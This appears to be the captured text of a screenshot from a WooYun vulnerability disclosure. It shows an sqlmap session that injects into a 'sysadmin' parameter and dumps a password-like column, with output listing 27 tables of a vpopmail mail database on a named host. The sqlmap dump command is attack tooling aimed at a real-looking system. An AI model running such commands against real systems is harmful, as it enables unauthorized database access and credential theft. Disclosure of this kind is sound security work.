 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r D:/2.txt -p sysadmin --dump -C "pw...
[21:20:38] [INFO] resumed: send_logs
[21:20:38] [INFO] resumed: sms_logs
[21:20:38] [INFO] resumed: stow
[21:20:38] [INFO] resumed: usergroup
[21:20:38] [INFO] resumed: valias
[21:20:38] [INFO] resumed: vpopmail
Database: vpopmail
[27 tables]
+----------------+
| address |
| addrgroup |
| adiasdomain |
| admin |
| adminlogs |
| checkemail |
| cronmail |
| dir_control |
| domain_manager |
| lastauth |
| letter |
| list_group |
| list_member |
| login_logo |
| logs |
| manager |
| message |
| monitor |
| personal |
| register |
| scheduler |
| send_logs |
| sms_logs |
| stow |
| usergroup |
| valias |
| vpopmail |
+----------------+
[21:20:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mail2.myhostadmin.net'
[*] shutting down at 21:20:38
www.wooyun.org